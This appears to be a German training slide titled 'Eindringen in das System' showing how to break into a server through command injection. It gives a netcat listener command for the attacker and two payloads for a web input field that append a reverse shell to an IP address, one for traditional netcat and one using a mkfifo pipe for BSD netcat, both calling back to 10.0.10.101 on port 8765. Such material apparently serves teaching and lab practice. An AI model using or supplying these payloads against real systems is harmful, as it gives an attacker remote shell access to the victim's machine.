

# Eindringen in das System
Angreifer macht einen Port auf
nc -lp 8765
Beim Opfer folgendes in das Eingabefeld
Wenn Netcat Traditionell installiert ist:
Wenn Netcat BSD installiert ist:
1.1.1.1 ; nc -c /bin/sh 10.0.10.101 8765
1.1.1.1 ; mkfifo /tmp/p ; /bin/sh 0</tmp/p | nc 10.0.10.101 8765 1>/tmp/p